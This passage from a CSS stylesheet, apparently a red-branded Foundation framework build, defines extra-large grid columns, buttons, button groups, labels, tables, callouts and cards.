  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.5rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; padding: 0.85em 1em; border: 3px solid #fff; border-radius: 0.15rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.2rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.6rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #E30A1B; color: #fff; }

.button:hover, .button:focus { background-color: #fff; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #E30A1B; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #b60816; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #464749; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #38393a; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #666666; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #525252; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #1D1D1D; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #1D1D1D; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #1D1D1D; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #1D1D1D; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #E30A1B; color: #E30A1B; }

.button.hollow:hover, .button.hollow:focus { border-color: #72050e; color: #72050e; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #E30A1B; color: #E30A1B; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #72050e; color: #72050e; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #464749; color: #464749; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #232425; color: #232425; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #666666; color: #666666; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #333333; color: #333333; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #E30A1B; }

.button.clear:hover, .button.clear:focus { color: #72050e; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #E30A1B; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #72050e; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #464749; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #232425; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #666666; }

.button.clear.third:hover, .button.clear.third:focus { color: #333333; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #E30A1B; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #E30A1B; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #464749; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #666666; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.2rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.6rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #E30A1B; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #b60816; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #464749; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #38393a; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #666666; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #525252; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #1D1D1D; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #1D1D1D; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #1D1D1D; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #1D1D1D; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #E30A1B; color: #E30A1B; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #72050e; color: #72050e; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #E30A1B; color: #E30A1B; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #72050e; color: #72050e; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #464749; color: #464749; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #232425; color: #232425; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #666666; color: #666666; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #333333; color: #333333; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #E30A1B; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #72050e; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #E30A1B; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #72050e; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #464749; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #232425; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #666666; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #333333; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #333; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #1D1D1D; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #E30A1B; color: #fff; }

.label.primary { background: #E30A1B; color: #fff; }

.label.secondary { background: #464749; color: #fff; }

.label.third { background: #666666; color: #fff; }

.label.success { background: #3adb76; color: #1D1D1D; }

.label.warning { background: #ffae00; color: #1D1D1D; }

.label.alert { background: #cc4b37; color: #fff; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: 700; }

thead { background: #f9f9f9; color: #666; }

tfoot { background: #f2f2f2; color: #666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(29, 29, 29, 0.25); border-radius: 0; background-color: white; color: #666; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fdd8db; color: #666; }

.callout.secondary { background-color: #e3e3e4; color: #666; }

.callout.third { background-color: #e8e8e8; color: #666; }

.callout.success { background-color: #e1faea; color: #666; }

.callout.warning { background-color: #fff3d9; color: #666; }

.callout.alert { background-color: #f7e4e1; color: #666; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.5rem; border: 1px solid #F2F2F2; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #666; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F2F2F2; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

